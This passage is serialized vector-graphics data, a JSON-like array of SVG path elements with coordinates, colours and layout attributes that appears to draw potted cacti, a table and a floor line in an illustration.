Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 